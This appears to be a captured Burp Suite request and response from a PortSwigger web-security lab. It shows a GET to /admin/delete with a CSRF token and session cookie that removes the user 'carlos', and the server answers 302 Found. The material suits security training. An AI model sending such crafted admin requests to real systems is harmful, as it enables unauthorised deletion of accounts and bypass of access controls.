 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /admin/delete?csrf=engoKCu9WKZE7R4XsgDJxYzbkhNJMD8E&username=carlos HTTP/2
2 Host: 192.168.0.217
3 Content-Length: 0
4 Cookie: session=S29NtYKLipyBTOgXLZ74lEwVkBVnbvL6; _lab=
46%7cMCwCFAEMtYuy5eIPd%2bKsyjgo5gyOaSjVAhQeWLlay%2fqlnyA3jPNFchMdL%2bGt%2bJW8jl
4%2f3RTKRzp6S24LWh5vq2vI1D25718mEY1uaP3D87N8zZk6yIgibNsqfH%2fqxI2ap5rK1OBp%2fgW
SJt5NfxOuCI3AOIkXtYoZOROcuPOM4sKhyb8%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.6
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20
21
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6